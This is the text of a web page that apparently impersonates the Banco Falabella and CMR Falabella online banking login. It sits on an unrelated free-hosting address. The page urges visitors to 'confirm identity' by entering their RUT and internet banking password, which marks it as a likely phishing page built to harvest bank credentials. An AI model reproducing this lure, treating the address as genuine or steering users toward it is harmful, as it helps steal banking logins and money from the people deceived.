 Ingresa a tu cuenta
flabel3772.zya.me/?i=1
Banco Falabella
CMR Falabella
Ingresa a tu cuenta
Inicia sesion en tu banca para confirmar identidad.
RUT
Clave de Internet
crea o recupera tu clave
INGRESAR
Contactanos: